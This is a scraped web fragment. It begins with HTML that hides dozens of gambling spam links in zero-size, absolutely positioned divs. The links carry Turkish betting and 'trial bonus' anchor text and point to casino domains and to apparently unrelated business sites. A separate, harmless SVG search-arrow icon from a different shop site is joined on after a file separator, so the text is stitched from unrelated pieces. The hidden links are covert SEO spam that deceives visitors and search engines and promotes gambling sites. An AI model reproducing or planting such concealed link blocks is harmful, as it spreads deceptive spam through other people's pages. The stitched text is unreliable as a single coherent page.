bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>


--- FILE ---
content_type: image/svg+xml
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/components/dresscode/search.line/templates/version2/images/searchIcoH2W.svg
body_size: 1656
content:
<svg width="50" height="150" viewBox="0 0 50 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="7.5" y="107.5" width="35" height="35" rx="17.5" stroke="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M25.9697 119.47C26.2626 119.177 26.7374 119.177 27.0303 119.47L32.0303 124.47C32.3232 124.763 32.3232 125.237 32.0303 125.53L27.0303 130.53C26.7374 130.823 26.2626 130.823 25.9697 130.53C25.6768 130.237 25.6768 129.763 25.9697 129.47L29.6893 125.75H18.5C18.0858 125.75 17.75 125.414 17.75 125C17.75 124.586 18.0858 124.25 18.5 124.25H29.6893L25.9697 120.53C25.6768 120.237 25.6768 119.763 25.9697 119.47Z" fill="white"/>
<g opacity="0.9">
<rect x="7.5" y="57.5" width="35" height="35" rx="17.5" stroke="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M25.9697 69.4697C26.2626 69.1768 26.7374 69.1768 27.0303 69.4697L32.0303 74.4697C32.3232 74.7626 32.3232 75.2374 32.0303 75.5303L27.0303 80.5303C26.7374 80.8232 26.2626 80.8232 25.9697 80.5303C25.6768 80.2374 25.6768 79.7626 25.9697 79.4697L29.6893 75.75H18.5C18.0858 75.75 17.75 75.4142 17.75 75C17.75 74.5858 18.0858 74.25 18.5 74.25H29.6893L25.9697 70.5303C25.6768 70.2374 25.6768 69.7626 25.9697 69.4697Z" fill="white"/>
</g>
<g opacity="0.8">
<rect x="7.5" y="7.5" width="35" height="35" rx="17.5" stroke="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M25.9697 19.4697C26.2626 19.1768 26.7374 19.1768 27.0303 19.4697L32.0303 24.4697C32.3232 24.7626 32.3232 25.2374 32.0303 25.5303L27.0303 30.5303C26.7374 30.8232 26.2626 30.8232 25.9697 30.5303C25.6768 30.2374 25.6768 29.7626 25.9697 29.4697L29.6893 25.75H18.5C18.0858 25.75 17.75 25.4142 17.75 25C17.75 24.5858 18.0858 24.25 18.5 24.25H29.6893L25.9697 20.5303C25.6768 20.2374 25.6768 19.7626 25.9697 19.4697Z" fill="white"/>
</g>
</svg>
